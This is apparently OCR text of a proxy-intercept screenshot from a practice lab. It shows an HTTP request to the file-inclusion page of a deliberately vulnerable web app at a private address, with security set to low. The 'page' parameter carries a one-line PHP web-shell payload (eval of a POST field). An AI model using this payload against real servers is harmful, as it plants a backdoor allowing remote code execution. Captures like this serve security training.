 Request to http://172.31.5.7:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /vulnerabilities/fi/?page=<?php eval($_POST['a']);?> HTTP/1.1
Host: 172.31.5.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=7e20r6b73tuhjgneqdd5ci1494; security=low
Upgrade-Insecure-Requests: 1